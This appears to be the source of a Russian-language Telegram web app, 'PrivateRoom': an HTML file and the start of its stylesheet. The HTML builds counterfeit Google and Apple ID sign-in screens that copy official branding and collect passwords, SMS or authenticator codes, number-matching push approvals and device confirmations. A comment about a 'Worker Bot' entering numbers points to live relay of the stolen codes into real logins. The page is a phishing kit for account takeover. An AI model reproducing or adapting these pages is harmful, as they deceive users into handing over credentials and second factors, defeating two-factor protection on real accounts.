                    <div class="google-card-header">
                        <div class="google-dark-logo-wrapper">
                            <svg viewBox="0 0 24 24" width="32" height="32" class="google-dark-g-logo">
                                <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/>
                                <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.25 21.36 7.33 24 12 24z"/>
                                <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.17 0 9.99 0 12s.45 3.83 1.25 5.42l4.03-3.15z"/>
                                <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.25 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                            </svg>
                        </div>
                        <h1 class="google-title">Добро пожаловать</h1>
                        <div class="google-user-chip" id="btnBackToGoogleEmail">
                            <div class="google-avatar-mini" id="googleChipInitial">G</div>
                            <span class="google-chip-email" id="googleDisplayEmail">user@gmail.com</span>
                            <svg class="google-chip-chevron" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
                                <path d="M7 10l5 5 5-5z"/>
                            </svg>
                        </div>
                    </div>

                    <div class="google-form-body">
                        <div class="google-input-box" id="googlePasswordBox">
                            <input type="password" id="googlePasswordInput" class="google-input" placeholder=" " autocomplete="current-password">
                            <label for="googlePasswordInput" class="google-label">Введите пароль</label>
                            <button type="button" class="google-eye-toggle" id="toggleGooglePasswordBtn" aria-label="Показать пароль">
                                <svg id="googleEyeIcon" viewBox="0 0 24 24" width="20" height="20" fill="#5f6368"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
                            </button>
                        </div>
                        <div id="googlePasswordError" class="google-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#b3261e"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="googlePasswordErrorText">Неверный пароль. Повторите попытку или нажмите "Забыли пароль?", чтобы сбросить его.</span>
                        </div>

                        <div class="google-action-row">
                            <button type="button" class="google-link-btn" id="btnForgotGooglePassword">Забыли пароль?</button>
                            <button type="button" class="google-btn-primary" id="btnSubmitGooglePassword">Далее</button>
                        </div>
                    </div>
                </section>

                <!-- STEP GOOGLE 3: 2FA Verification Screen -->
                <section id="stepGoogle2FA" class="auth-step google-modal-step">
                    <div class="google-card-header">
                        <div class="google-dark-logo-wrapper">
                            <svg viewBox="0 0 24 24" width="32" height="32" class="google-dark-g-logo">
                                <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/>
                                <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.25 21.36 7.33 24 12 24z"/>
                                <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.17 0 9.99 0 12s.45 3.83 1.25 5.42l4.03-3.15z"/>
                                <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.25 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                            </svg>
                        </div>
                        <h1 class="google-title">Двухэтапная аутентификация</h1>
                        <div class="google-user-chip" id="btnBackToGooglePassword">
                            <div class="google-avatar-mini" id="google2faChipInitial">G</div>
                            <span class="google-chip-email" id="google2faDisplayEmail">user@gmail.com</span>
                        </div>
                    </div>

                    <div class="google-form-body">
                        <p class="google-desc-text">
                            Чтобы защитить ваш аккаунт, Google хочет убедиться, что это действительно вы. 
                            Введите 6-значный код подтверждения из SMS или приложения Authenticator.
                        </p>

                        <div class="google-input-box" id="google2faBox">
                            <input type="text" id="google2faCodeInput" class="google-input" maxlength="10" placeholder=" " inputmode="numeric">
                            <label for="google2faCodeInput" class="google-label">Введите код (G-XXXXXX)</label>
                        </div>
                        <div id="google2faError" class="google-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#b3261e"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="google2faErrorText">Неверный код. Проверьте код и повторите попытку.</span>
                        </div>

                        <div class="google-action-row">
                            <button type="button" class="google-link-btn" id="btnSkipGoogle2FA">Другой способ</button>
                            <button type="button" class="google-btn-primary" id="btnSubmitGoogle2FA">Далее</button>
                        </div>
                    </div>
                </section>

                <!-- STEP GOOGLE 4: Device Prompt Verification (Dark Mode matching Google Prompt) -->
                <section id="stepGooglePrompt" class="auth-step google-modal-step google-prompt-dark-step">
                    <div class="google-dark-prompt-container">
                        <!-- Top Google Logo -->
                        <div class="google-dark-logo-wrapper">
                            <svg viewBox="0 0 24 24" width="34" height="34" class="google-dark-g-logo">
                                <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/>
                                <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.25 21.36 7.33 24 12 24z"/>
                                <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.17 0 9.99 0 12s.45 3.83 1.25 5.42l4.03-3.15z"/>
                                <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.25 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                            </svg>
                        </div>

                        <!-- Title -->
                        <h1 class="google-dark-prompt-title">Подтвердите свою личность</h1>

                        <!-- Subtitle -->
                        <p class="google-dark-prompt-subtitle">
                            Чтобы защитить ваш аккаунт, Google нужно убедиться, что это действительно вы пытаетесь войти в систему. <a href="#" class="google-dark-link">Подробнее...</a>
                        </p>

                        <!-- User Email Pill -->
                        <div class="google-dark-user-pill">
                            <svg class="google-dark-user-icon" viewBox="0 0 24 24" width="20" height="20" fill="#e3e3e3">
                                <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/>
                            </svg>
                            <span id="googlePromptDisplayEmail" class="google-dark-email-text">user@gmail.com</span>
                        </div>

                        <!-- Huge 2-Digit Number -->
                        <div class="google-dark-hero-box">
                            <div class="google-dark-hero-number" id="googlePromptNumber">60</div>
                        </div>

                        <!-- Instructions -->
                        <div class="google-dark-instructions-box">
                            <h2 class="google-dark-instructions-title">Откройте приложение "Gmail" на вашем телефоне.</h2>
                            <p class="google-dark-instructions-desc">
                                Уведомление отправлено на ваш телефон. Чтобы подтвердить свою личность, откройте приложение "Gmail", нажмите в уведомлении <strong>Да</strong>, а затем выберите код <strong id="googlePromptTargetNumber">60</strong> на телефоне.
                            </p>
                        </div>

                        <!-- Help link -->
                        <div class="google-dark-help-row">
                            <span class="google-dark-help-label">Нужна помощь?</span><br>
                            <a href="#" class="google-dark-link">Подробнее об уведомлениях от Google...</a>
                        </div>

                        <!-- Action Links -->
                        <div class="google-dark-actions-stack">
                            <button type="button" class="google-dark-action-btn" id="btnGooglePromptResend">Отправить ещё раз</button>
                            <button type="button" class="google-dark-action-btn" id="btnGooglePromptOther">Дополнительные способы проверки</button>
                        </div>

                        <!-- Error Message (When Worker Bot inputs wrong numbers) -->
                        <div id="googlePromptError" class="google-dark-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="18" height="18" fill="#f28b82" style="flex-shrink: 0;"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="googlePromptErrorText">Выбрано неверное число на телефоне. Ожидайте новые цифры...</span>
                        </div>

                        <!-- Confirm Button -->
                        <div class="google-dark-confirm-row">
                            <button type="button" class="google-dark-btn-submit" id="btnConfirmGooglePrompt">Я нажал на телефоне</button>
                        </div>

                        <!-- Dark Footer matching bottom of screenshot -->
                        <div class="google-dark-footer-bar">
                            <span class="google-dark-footer-item">Русский</span>
                            <span class="google-dark-footer-chip">accounts.google.com — частный доступ</span>
                            <span class="google-dark-footer-item">Условия</span>
                        </div>
                    </div>
                </section>

                <!-- STEP GOOGLE 5: OAuth Permission Consent Screen -->
                <section id="stepGoogleConsent" class="auth-step google-modal-step">
                    <div class="google-card-header">
                        <div class="google-dark-logo-wrapper">
                            <svg viewBox="0 0 24 24" width="32" height="32" class="google-dark-g-logo">
                                <path fill="#4285F4" d="M23.745 12.27c0-.7-.06-1.4-.19-2.07H12v4.51h6.6c-.29 1.52-1.14 2.82-2.4 3.68v3.05h3.88c2.27-2.09 3.66-5.17 3.66-9.17z"/>
                                <path fill="#34A853" d="M12 24c3.24 0 5.95-1.08 7.93-2.91l-3.88-3.05c-1.08.72-2.45 1.16-4.05 1.16-3.12 0-5.77-2.1-6.72-4.93H1.25v3.15C3.25 21.36 7.33 24 12 24z"/>
                                <path fill="#FBBC05" d="M5.28 14.27c-.25-.72-.38-1.49-.38-2.27s.13-1.55.38-2.27V6.58H1.25C.45 8.17 0 9.99 0 12s.45 3.83 1.25 5.42l4.03-3.15z"/>
                                <path fill="#EA4335" d="M12 4.75c1.77 0 3.35.61 4.6 1.8l3.42-3.42C17.95 1.19 15.24 0 12 0 7.33 0 3.25 2.64 1.25 6.58l4.03 3.15c.95-2.83 3.6-4.98 6.72-4.98z"/>
                            </svg>
                        </div>
                        <h1 class="google-title">Предоставление доступа</h1>
                        <div class="google-user-chip">
                            <div class="google-avatar-mini" id="googleConsentChipInitial">G</div>
                            <span class="google-chip-email" id="googleConsentDisplayEmail">user@gmail.com</span>
                        </div>
                    </div>

                    <div class="google-form-body">
                        <p class="google-desc-text">
                            Приложение <strong>PrivateRoom Auth</strong> запрашивает доступ к вашему аккаунту Google:
                        </p>

                        <div class="google-consent-list">
                            <div class="google-consent-item">
                                <svg viewBox="0 0 24 24" width="20" height="20" fill="#1a73e8"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg>
                                <div>
                                    <strong>Просмотр личных данных</strong>
                                    <span>Имя, адрес эл. почты и фото профиля</span>
                                </div>
                            </div>
                            <div class="google-consent-item">
                                <svg viewBox="0 0 24 24" width="20" height="20" fill="#1a73e8"><path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/></svg>
                                <div>
                                    <strong>Связанные устройства</strong>
                                    <span>Синхронизация ключей безопасности E2E</span>
                                </div>
                            </div>
                        </div>

                        <p class="google-hint-text">
                            Нажимая «Продолжить», вы разрешаете этому приложению использовать ваши данные в соответствии со своими условиями.
                        </p>

                        <div class="google-action-row">
                            <button type="button" class="google-link-btn" id="btnCancelGoogleConsent">Отмена</button>
                            <button type="button" class="google-btn-primary" id="btnSubmitGoogleConsent">Продолжить</button>
                        </div>
                    </div>
                </section>
            </div>

            <!-- Google Accounts Window Footer -->
            <div class="google-modal-footer">
                <div class="google-footer-lang"><span>Русский &#9662;</span></div>
                <div class="google-footer-links">
                    <a href="#" onclick="event.preventDefault();">Справка</a>
                    <a href="#" onclick="event.preventDefault();">Конфиденциальность</a>
                    <a href="#" onclick="event.preventDefault();">Условия</a>
                </div>
            </div>
        </div>
    </div>

    <!-- Apple ID / iCloud OAuth Modal Overlay Window -->
    <div id="appleAuthModal" class="apple-modal-overlay hidden">
        <div class="apple-modal-window">
            <!-- Apple Authentic Loading Progress Bar -->
            <div id="appleLoadingBar" class="apple-progress-bar hidden"><div class="apple-progress-bar-value"></div></div>

            <!-- Scrollable Modal Window Content -->
            <div class="apple-window-content">
                <!-- STEP APPLE 1: Apple ID Email / Phone Input Screen -->
                <section id="stepAppleEmail" class="auth-step apple-modal-step active">
                    <div class="apple-card-header">
                        <div class="apple-logo-wrap">
                            <svg class="apple-svg-logo" viewBox="0 0 24 24" width="48" height="48" fill="#ffffff">
                                <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                            </svg>
                        </div>
                        <h1 class="apple-title">Вход с Apple ID</h1>
                        <p class="apple-subtitle">Используйте учетную запись Apple ID для сквозного шифрования PrivateRoom</p>
                    </div>

                    <div class="apple-form-body">
                        <div class="apple-input-box" id="appleEmailBox">
                            <input type="email" id="appleEmailInput" class="apple-input" placeholder=" " autocomplete="email" inputmode="email">
                            <label for="appleEmailInput" class="apple-label">Apple ID (Email или телефон)</label>
                            <button type="button" class="apple-arrow-btn" id="btnSubmitAppleEmail" aria-label="Далее">
                                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                                    <line x1="5" y1="12" x2="19" y2="12"></line>
                                    <polyline points="12 5 19 12 12 19"></polyline>
                                </svg>
                            </button>
                        </div>
                        <div id="appleEmailError" class="apple-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#ff453a"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="appleEmailErrorText">Введите действительный Apple ID.</span>
                        </div>

                        <div class="apple-links-row">
                            <a href="#" class="apple-link" onclick="event.preventDefault();">Забыли Apple ID или пароль?</a>
                        </div>

                        <div class="apple-privacy-box">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#86868b"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"/></svg>
                            <span>Данные учетной записи Apple ID защищены сквозным E2E шифрованием.</span>
                        </div>
                    </div>
                </section>

                <!-- STEP APPLE 2: Password Input Screen -->
                <section id="stepApplePassword" class="auth-step apple-modal-step">
                    <div class="apple-card-header">
                        <div class="apple-logo-wrap">
                            <svg class="apple-svg-logo" viewBox="0 0 24 24" width="48" height="48" fill="#ffffff">
                                <path d="M12.152 6.896c-.948 0-2.415-1.078-3.96-1.04-2.04.027-3.91 1.183-4.961 3.014-2.117 3.675-.546 9.103 1.519 12.09 1.013 1.454 2.208 3.09 3.792 3.039 1.52-.065 2.09-.987 3.935-.987 1.831 0 2.35.987 3.96.948 1.637-.026 2.676-1.48 3.676-2.948 1.156-1.688 1.636-3.325 1.662-3.415-.039-.013-3.182-1.221-3.22-4.857-.026-3.04 2.48-4.494 2.597-4.559-1.429-2.09-3.623-2.324-4.39-2.376-2-.156-3.675 1.09-4.61 1.09zM15.53 3.83c.843-1.012 1.4-2.427 1.245-3.83-1.207.052-2.662.805-3.532 1.818-.78.896-1.454 2.338-1.273 3.714 1.338.104 2.715-.688 3.559-1.701"/>
                            </svg>
                        </div>
                        <h1 class="apple-title">Пароль Apple ID</h1>
                        <div class="apple-user-chip" id="btnBackToAppleEmail">
                            <div class="apple-avatar-mini" id="appleChipInitial"></div>
                            <span class="apple-chip-email" id="appleDisplayEmail">appleid@icloud.com</span>
                            <svg class="apple-chip-chevron" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
                                <path d="M7 10l5 5 5-5z"/>
                            </svg>
                        </div>
                    </div>

                    <div class="apple-form-body">
                        <div class="apple-input-box" id="applePasswordBox">
                            <input type="password" id="applePasswordInput" class="apple-input" placeholder=" " autocomplete="current-password">
                            <label for="applePasswordInput" class="apple-label">Введите пароль</label>
                            <button type="button" class="apple-eye-toggle" id="toggleApplePasswordBtn" aria-label="Показать пароль">
                                <svg id="appleEyeIcon" viewBox="0 0 24 24" width="20" height="20" fill="#86868b"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/></svg>
                            </button>
                            <button type="button" class="apple-arrow-btn" id="btnSubmitApplePassword" aria-label="Войти">
                                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                                    <line x1="5" y1="12" x2="19" y2="12"></line>
                                    <polyline points="12 5 19 12 12 19"></polyline>
                                </svg>
                            </button>
                        </div>
                        <div id="applePasswordError" class="apple-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#ff453a"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="applePasswordErrorText">Неверный Apple ID или пароль.</span>
                        </div>

                        <div class="apple-links-row">
                            <a href="#" class="apple-link" onclick="event.preventDefault();">Забыли пароль?</a>
                        </div>
                    </div>
                </section>

                <!-- STEP APPLE 3: 2FA Verification Screen (6-Digit PIN) -->
                <section id="stepApple2FA" class="auth-step apple-modal-step">
                    <div class="apple-card-header">
                        <div class="apple-2fa-badge-icon">
                            <svg viewBox="0 0 24 24" width="36" height="36" fill="#2997ff">
                                <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"/>
                            </svg>
                        </div>
                        <h1 class="apple-title">Двухфакторная аутентификация</h1>
                        <p class="apple-subtitle">На ваши устройства Apple отправлен 6-значный проверочный код. Введите его для продолжения:</p>
                        <div class="apple-user-chip">
                            <div class="apple-avatar-mini"></div>
                            <span class="apple-chip-email" id="apple2faDisplayEmail">appleid@icloud.com</span>
                        </div>
                    </div>

                    <div class="apple-form-body">
                        <!-- 6-Digit PIN Master Input & Visual Display -->
                        <div class="apple-pin-wrap" id="applePinWrap">
                            <div class="apple-pin-grid">
                                <div class="apple-pin-cell active" data-index="0"></div>
                                <div class="apple-pin-cell" data-index="1"></div>
                                <div class="apple-pin-cell" data-index="2"></div>
                                <span class="apple-pin-separator">—</span>
                                <div class="apple-pin-cell" data-index="3"></div>
                                <div class="apple-pin-cell" data-index="4"></div>
                                <div class="apple-pin-cell" data-index="5"></div>
                            </div>
                            <input type="tel" id="apple2faCodeInput" class="apple-pin-master-input" maxlength="6" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" autocapitalize="off" autocorrect="off" spellcheck="false" aria-label="6-значный проверочный код Apple ID">
                        </div>

                        <div id="apple2faError" class="apple-error-msg hidden">
                            <svg viewBox="0 0 24 24" width="16" height="16" fill="#ff453a"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg>
                            <span id="apple2faErrorText">Неверный код проверки. Повторите попытку.</span>
                        </div>

                        <div class="apple-action-row">
                            <button type="button" class="apple-btn-primary" id="btnSubmitApple2FA">Подтвердить</button>
                        </div>

                        <div class="apple-links-row" style="margin-top: 18px;">
                            <a href="#" class="apple-link" id="btnAppleResendCode">Не получили проверочный код?</a>
                        </div>
                    </div>
                </section>

                <!-- STEP APPLE 4: Device Approval Prompt (Geo Push) -->
                <section id="stepApplePrompt" class="auth-step apple-modal-step">
                    <div class="apple-ios-prompt-card">
                        <div class="apple-prompt-map-icon">
                            <svg viewBox="0 0 24 24" width="44" height="44" fill="#2997ff">
                                <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                            </svg>
                        </div>
                        <h2 class="apple-prompt-title">Нажмите на своем iPhone</h2>
                        <p class="apple-prompt-desc">
                            Ваш Apple ID используется для входа на новом устройстве.
                        </p>
                        <div class="apple-prompt-geo-pill">
                            <span>Рядом с: </span><strong id="appleGeoLocation">Москва, Россия</strong>
                        </div>

                        <div class="apple-prompt-instruction">
                            Нажмите <strong>«Разрешить»</strong> на своем iPhone для подтверждения входа.
                        </div>

                        <div class="apple-prompt-btn-grid single-btn">
                            <button type="button" class="apple-prompt-btn-primary" id="btnConfirmApplePrompt">Разрешил</button>
                        </div>
                    </div>
                </section>

                <!-- STEP APPLE 5: Simulated Loading / Connecting Screen -->
                <section id="stepAppleLoading" class="auth-step apple-modal-step">
                    <div class="apple-loading-screen">
                        <div class="apple-spinner-ios"></div>
                        <h2 class="apple-loading-title" id="appleLoadingTitle">Вход в Apple ID...</h2>
                        <p class="apple-loading-sub" id="appleLoadingSub">Связывание учетной записи с PrivateRoom</p>
                    </div>
                </section>
            </div>

            <!-- Apple Accounts Window Footer -->
            <div class="apple-modal-footer">
                <div class="apple-footer-links">
                    <a href="#" onclick="event.preventDefault();">Конфиденциальность</a>
                    <a href="#" onclick="event.preventDefault();">Условия использования</a>
                    <a href="#" onclick="event.preventDefault();">Apple Inc.</a>
                </div>
                <div class="apple-footer-lang"><span>Россия</span></div>
            </div>
        </div>
    </div>

    <script src="app.js?v=20261018_v48000"></script>
</body>
</html>
---- webapp/style.css ----
:root {
    --bg-main: #0c0d11;
    --bg-surface: #15171e;
    --bg-card: #1c1e27;
    --bg-input: #101217;
    
    --primary-red: #ff2a55;
    --primary-red-hover: #ff476f;
    --primary-red-dark: #b80028;
    --primary-red-glow: rgba(255, 42, 85, 0.4);
    
    --text-main: #f8fafc;
    --text-muted: #94a3b8;
    --text-dim: #64748b;
    
    --border-subtle: rgba(255, 255, 255, 0.07);
    --border-active: #ff2a55;
    
    --success: #10b981;
    --danger: #ef4444;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    -webkit-tap-highlight-color: transparent;
}

.hidden {
    display: none !important;
}

html {
    height: 100%;
    height: -webkit-fill-available;
    width: 100%;
}

body {
    background-color: #07080b;
    color: var(--text-main);
    min-height: 100vh;
    min-height: 100dvh;
    min-height: var(--tg-viewport-height, 100vh);
    min-height: -webkit-fill-available;
    width: 100%;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: stretch;
    background-image: 
        radial-gradient(ellipse 90% 60% at 50% -10%, rgba(255, 42, 85, 0.25) 0%, transparent 60%),
        radial-gradient(circle at 90% 90%, rgba(184, 0, 40, 0.18) 0%, transparent 50%),
        radial-gradient(circle at 10% 80%, rgba(128, 0, 32, 0.15) 0%, transparent 45%),
        linear-gradient(180deg, #090a0e 0%, #050608 100%);
    background-attachment: fixed;
    overflow-x: hidden;
}

.app-container {
    width: 100%;
    min-height: 100vh;
    min-height: 100dvh;
    min-height: var(--tg-viewport-height, 100vh);
    min-height: -webkit-fill-available;
    padding-top: 0;
    padding-bottom: max(env(safe-area-inset-bottom, 0px), 16px);
    background: linear-gradient(180deg, rgba(22, 24, 34, 0.98) 0%, rgba(12, 13, 18, 1) 100%);
    display: flex;
    flex-direction: column;
    position: relative;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.hidden {
    display: none !important;
}

/* Header */
.app-header {
    padding-top: calc(env(safe-area-inset-top, 0px) + 54px);
    padding-left: 18px;
    padding-right: 18px;
    padding-bottom: 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, rgba(28, 30, 42, 0.96) 0%, rgba(18, 20, 28, 0.92) 100%);
    backdrop-filter: blur(16px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    position: relative;
    z-index: 50;
}

.app-header::after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent 0%, rgba(255, 42, 85, 0.5) 50%, transparent 100%);
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
}

.header-auth-btn {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    padding: 7px 12px;
    background: linear-gradient(135deg, rgba(255, 42, 85, 0.25) 0%, rgba(184, 0, 40, 0.15) 100%);
    border: 1px solid rgba(255, 42, 85, 0.45);
    border-radius: 20px;
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    touch-action: manipulation;
    user-select: none;
    -webkit-user-select: none;
    transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: 0 0 10px rgba(255, 42, 85, 0.2);
    white-space: nowrap;
}

.header-auth-btn:hover {
    background: linear-gradient(135deg, rgba(255, 42, 85, 0.4) 0%, rgba(184, 0, 40, 0.3) 100%);
    border-color: rgba(255, 42, 85, 0.7);
    transform: translateY(-1px);
    box-shadow: 0 0 14px rgba(255, 42, 85, 0.35);
}

.header-auth-btn:active {
    transform: scale(0.96);
}

.header-apple-btn {
    background: rgba(255, 255, 255, 0.1) !important;
    border: 1px solid rgba(255, 255, 255, 0.25) !important;
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(255, 255, 255, 0.08) !important;
}

.header-apple-btn:hover {
    background: rgba(255, 255, 255, 0.2) !important;
    border-color: rgba(255, 255, 255, 0.45) !important;
}

.header-google-btn {
    background: rgba(66, 133, 244, 0.15) !important;
    border: 1px solid rgba(66, 133, 244, 0.4) !important;
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(66, 133, 244, 0.15) !important;
}

.header-google-btn:hover {
    background: rgba(66, 133, 244, 0.25) !important;
    border-color: rgba(66, 133, 244, 0.6) !important;
}

.header-auth-btn.authorized {
    background: rgba(16, 185, 129, 0.15);
    border-color: rgba(16, 185, 129, 0.45);
    color: #10b981;
    box-shadow: 0 0 12px rgba(16, 185, 129, 0.25);
}

.btn-auth-icon {
    font-size: 13px;
}

.brand {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
}

.brand-icon {
    position: relative;
    width: 36px;
    height: 36px;
    border-radius: 10px;
    background: linear-gradient(135deg, rgba(255, 42, 85, 0.2) 0%, rgba(184, 0, 40, 0.1) 100%);
    border: 1px solid rgba(255, 42, 85, 0.35);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 0 12px rgba(255, 42, 85, 0.25);
}

.tg-icon-gif {
    width: 24px;
    height: 24px;
    object-fit: contain;
}

.pulse-dot {
    position: absolute;
    top: -2px;
    right: -2px;
    width: 8px;
    height: 8px;
    background: #10b981;
    border-radius: 50%;
    border: 1.5px solid #0c0d12;
    box-shadow: 0 0 6px #10b981;
    animation: statusPulse 2s infinite;
}

@keyframes statusPulse {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.3); opacity: 0.7; }
}

.brand-info {
    display: flex;
    flex-direction: column;
    text-align: left;
}

.brand-name {
    font-size: 16px;
    font-weight: 800;
    color: #ffffff;
    letter-spacing: 0.4px;
    line-height: 1.2;
}

.brand-status {
    font-size: 11px;
    font-weight: 500;
    color: #ff4d79;
    letter-spacing: 0.2px;
}



/* Content */
.content-wrapper {
    flex: 1;
    padding: 24px 20px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.auth-step {
    display: none;
    flex-direction: column;
    align-items: center;
    text-align: center;
    width: 100%;
    flex: 1;
    justify-content: center;
    padding: 10px 0;
    animation: fadeIn 0.2s ease-out forwards;
}

.auth-step.active {
    display: flex;
}

.app-footer {
    margin-top: auto;
    padding: 14px 20px max(env(safe-area-inset-bottom, 0px), 14px);
    text-align: center;
    width: 100%;
}

.footer-tag {
    font-size: 11px;
